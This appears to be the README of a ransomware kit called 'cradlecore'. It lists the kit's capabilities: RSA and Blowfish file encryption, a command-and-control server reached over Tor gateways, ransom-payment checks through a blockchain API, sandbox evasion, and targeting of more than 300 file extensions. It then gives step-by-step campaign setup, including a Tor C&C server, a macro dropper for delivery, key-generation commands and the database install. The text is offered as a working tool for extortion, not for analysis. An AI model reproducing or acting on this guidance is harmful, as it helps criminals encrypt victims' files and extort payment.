 -------
cradlecore ransomware c++ core class
2017-01-01

* uses RSA public/private keys
* private key does not exist on client computer
* communicates with C&C server via tor2web gateways
* off-line encryption if C&C is unavailable
* uses blowfish for file encryption
* previous run detection to avoid double-ransom
* C&C server provides payment and decryptor download pages
* simple sql (mysql) database of targets & campaigns
* C&C uses blockchain.info api to check payments
* simple sandboxing defense (exit if single-core)
* static md5, blowfish, uuencode methods
* searches for over 300 file extensions

campaign setup
-=-=-=-=-=-=-=
starting a new campaign requires these high-level resources:
    - tor hidden web server with apache/nginx and PHP for C&C services
    - visual studio 2013+
    - [optional] PHP for windows (some helper tools are written in php)
    - delivery mechanism (xlxm macro dropper generator included)
    - some c++ knowledge

1. create RSA key pair without a password. unix commands:

    openssl genrsa -out private_key.pem 2048
    openssl rsa -in private_key.pem -outform PEM -pubout -out public_key.pem

2. create database tables with the schema.sql file on the tor web server,
and install C&C PHP scripts (see ReadMe.txt under /cnc/ folder)